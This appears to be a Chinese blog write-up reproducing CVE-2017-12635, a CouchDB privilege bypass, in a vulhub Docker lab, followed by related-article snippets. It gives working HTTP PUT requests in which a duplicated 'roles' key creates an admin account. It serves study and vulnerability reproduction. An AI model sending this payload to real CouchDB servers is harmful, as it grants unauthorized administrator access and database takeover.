CVE-2017-12635(Couchdb垂直权限绕过漏洞)

简介

Apache CouchDB是一个开源数据库,专注于易用性和成为“完全拥抱web的数据库”。它是一个使用JSON作为存储格式,JavaScript作为查询语言,MapReduce和HTTP作为API的NoSQL数据库。应用广泛,如BBC用在其动态内容展示平台,Credit Suisse用在其内部的商品部门的市场框架,Meebo,用在其社交平台(web和应用程序)。

在2017年年11月15日,CVE-2017-12635和CVE-2017-12636披露,CVE-2017-12635是由于二郎和JavaScript的对JSON解析方式的不同,导致语句执行产生差异性导致的。这个漏洞可以让任意用户创建管理员,属于垂直权限绕过漏洞。

影响版本:小于1.7.0以及小于2.1.1

参考链接:

http://bobao.360.cn/learning/detail/4716.html

https://justi.cz/security/2017/11/14/couchdb-rce-npm.html

测试环境

https://blog.csdn.net/qq_36374896/article/details/84102101

编译及启动环境:

cd vulhub-master/couchdb/CVE-2017-12635/

docker-compose build

docker-compose up -d

环境启动后,访问http://your-ip:5984/_utils/即可看到一个网页页面,说明的CouchDB已成功启动。但我们不知道密码,无法登陆。

漏洞复现



首先,发送如下数据包:

PUT /_users/org.couchdb.user:vulhub HTTP/1.1

Host: your-ip:5984

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 90

{

"type": "user",

"name": "vulhub",

"roles": ["_admin"],

"password": "vulhub"

}

可见,返回403错误:{“error”:“forbidden”,“reason”:“Only _admin may set roles”},只有管理员才能设置角色角色:



发送包含两个角色的数据包,即可绕过限制:

PUT /_users/org.couchdb.user:vulhub HTTP/1.1

Host: your-ip:5984

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 108

{

"type": "user",

"name": "vulhub",

"roles": ["_admin"],

"roles": [],

"password": "vulhub"

}

成功创建管理员,账户密码均为vulhub:

再次访问http://your-ip:5984/_utils/,输入账户密码vulhub,可以成功登录:

CVE-2017-12635(Couchdb垂直权限绕过漏洞)的更多相关文章

- Couchdb 垂直权限绕过漏洞(CVE-2017-12635)漏洞复现

couchdb简介: Apache CouchDB是一个开源的NoSQL数据库,专注于易用性和成为“完全拥抱web的数据库”.它是一个使用JSON作为数据存储格式,javascript作为查询语言,M ...

- Couchdb 垂直权限绕过漏洞(CVE-2017-12635)

影响版本:小于 1.7.0 以及 小于 2.1.1 首先,发送如下数据包: 修改数据包 { "type": "user", "name": ...

- Couchdb垂直权限绕过到命令执行

0x00couchdb简介 Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库".它是一个使用JSON作为存储格式,JavaScript作为查 ...

- Python 实现 Discuz论坛附件下载权限绕过漏洞

背景:最近压力有些大,想玩点游戏放松下,去Mac论坛下载,发现需要各种权限,于是蛋疼了. 所以,上网查了discuz! x3.1破解,手动替换,发现出现“链接已过期”.所以写了下面程序. 0.将下列代 ...

- Android电话拨打权限绕过漏洞(CVE-2013-6272)分析

原文:http://blogs.360.cn/360mobile/2014/07/08/cve-2013-6272/ 1. CVE-2013-6272漏洞背景 CVE-2013-6272是一个安卓平台 ...

- linux sudo root 权限绕过漏洞(CVE-2019-14287)

0x01 逛圈子社区论坛 看到了 linux sudo root 权限绕过漏洞(CVE-2019-14287) 跟着复现下 综合来说 这个漏洞作用不大 需要以下几个前提条件 1.知道当前普通用户的密 ...

- broadAnywhere:Broadcast组件权限绕过漏洞(Bug: 17356824)

原创内容,转载请注明出处 http://retme.net/index.php/2014/11/14/broadAnywhere-bug-17356824.html Lolipop源代码已经放出有些日 ...

- PJzhang:CVE-2019-14287 sudo权限绕过漏洞复现

猫宁!!! 参考链接:Ms08067实验室公众号 sudo 1.8.28版本之前有漏洞. 更新完kali linux,deepin截图工具失效,只能用自带的,不能划重点. 看一下sudo版本,1.8. ...

- SaltStack 水平权限绕过漏洞(CVE-2020-11651)

影响版本 SaltStack < 2019.2.4 SaltStack < 3000.2 poc git clone https://github.com/jasperla/CVE-202 ...

随机推荐

- 08python语法入门--基本数据类型及内置方法

数字类型int与float 定义 类型转换 使用 字符串 定义 类型转换 使用 优先掌握的操作 需要掌握的操作 了解操作 列表 定义 类型转化 使用 优先掌握的操作 需要掌握的操作 了解操作 元组 作 ...

- Solution -「JSOI2008」「洛谷 P4208」最小生成树计数

\(\mathcal{Description}\) link. 给定带权简单无向图,求其最小生成树个数. 顶点数 \(n\le10^2\),边数 \(m\le10^3\),相同边权的边数不 ...

- Note -「单位根反演」学习笔记

\(\mathcal{Preface}\) 单位根反演,顾名思义就是用单位根变换一类式子的形式.有关单位根的基本概念可见我的这篇博客. \(\mathcal{Formula}\) 单位根反演的 ...

- elasticsearch查询之三种fetch id方式性能测试

一.使用场景介绍 elasticsearch除了普通的全文检索之外,在很多的业务场景中都有使用,各个业务模块根据自己业务特色设置查询条件,通过elasticsearch执行并返回所有命中的记录的id: ...

- react 也就这么回事 01 —— React 元素的创建和渲染

React 是一个用于构建用户界面的 JavaScript 库 它包括两个库:react.js 和 react-dom.js react.js:React 的核心库,提供了 React.js 的核心功 ...

- [LeetCode]1389. 按既定顺序创建目标数组

给你两个整数数组 nums 和 index.你需要按照以下规则创建目标数组: 目标数组 target 最初为空. 按从左到右的顺序依次读取 nums[i] 和 index[i],在 target 数组 ...

- [Golang]一些书城项目中出现错误的原因和解决办法(一)

跟着B站尚硅谷的GoWeb教程写书城项目,整理一下自己写的时候出现的错误和解决办法. 错误一:cartItem中只能加入一种书,SQL语句没有问题,但是购物车中的总金额和总数量正确: 原因:cartI ...

- FastDFS安装和简介详细总结

1.fastDFS简介 1 FastDFS是用c语言编写的一款开源的分布式文件系统. 2 FastDFS为互联网量身定制,充分考虑了冗余备份.负载均衡.线性扩容等机制,并注重高可用.高性能等指标, 3 ...

- 什么是闭包?(python)

闭包,又称闭包函数或闭合函数,和嵌套函数类似.不同之处在于,闭包函数的外部函数返回的不是一个具体的值,而是一个函数.一般情况下,返回的函数会赋值给一个变量,便于反复调用. def outer(out) ...

- Java笔记——循环语句

Java笔记--循环语句 1. while语句 规律: 1. 首先计算表达式的值. 2. 若表达式为真,则执行循环语法,直至表达式为假,循环结束. while(表达式) 语句; 例如: i ...